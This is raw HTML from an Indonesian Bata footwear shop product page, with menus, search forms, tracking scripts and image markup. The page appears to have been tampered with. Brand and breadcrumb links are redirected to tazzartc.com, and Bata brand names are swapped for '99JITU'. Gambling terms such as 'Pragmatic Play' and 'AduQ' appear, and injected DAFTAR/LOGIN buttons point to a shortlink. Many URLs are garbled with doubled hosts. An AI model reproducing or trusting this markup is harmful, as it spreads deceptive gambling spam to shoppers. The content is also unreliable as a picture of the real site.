                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://tazzartc.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://tazzartc.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://tazzartc.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata-3d/" id="ID_Men_Brand_99JITU3D" data-analytics-name="99JITU 3D">
                                                99JITU 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata-comfit/" id="ID_Men_Brand_99JITUComfit" data-analytics-name="99JITU Comfit">
                                                99JITU Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata/" id="ID_Men_Brand_99JITU" data-analytics-name="99JITU">
                                                99JITU</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata-red-label/" id="ID_Men_Brand_99JITURedLabel" data-analytics-name="99JITU Red Label">
                                                99JITU Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://tazzartc.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_99JITU" data-analytics-name="99JITU">
                                                99JITU</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://tazzartc.com" class="ProductItem-nav-breadcrumb-link">99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/jhjkesj" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/jhjkesj" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

